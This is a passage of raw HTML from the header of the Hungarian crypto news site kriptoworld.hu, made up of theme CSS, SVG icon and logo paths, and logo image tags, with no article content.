490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{max-width:50px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_10 .tdb-logo-svg-wrap svg{width:50px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:none}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_10 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_10 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:42px;margin-right:6px}.tdi_10 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_10 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:180px}.tdi_10 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_10 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-3px!important;padding-top:2px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_13 .tdb-header-search-button-mob:hover{color:#fbb03b}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:23px;height:23px;line-height:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div data-rocket-location-hash="8b8d1d328ec3a60373a8422523683419" class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 4px 10px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:8px!important;padding-bottom:8px!important;position:relative}}</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_16_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-5px!important;padding-top:2px!important;position:relative}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_20 .tdb-mobile-menu-button svg{width:28px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_20 .tdb-mobile-menu-button:hover{color:#fbb03b}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#fbb03b}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_20 .tdb-mobile-menu-button svg{width:29px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style>
<div class="tdi_20_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_20_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{max-width:50px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_23 .tdb-logo-svg-wrap svg{width:50px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_23 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_23 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_23 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-svg-wrap{max-width:42px;margin-right:6px}.tdi_23 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_23 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap{max-width:180px}.tdi_23 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_23 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
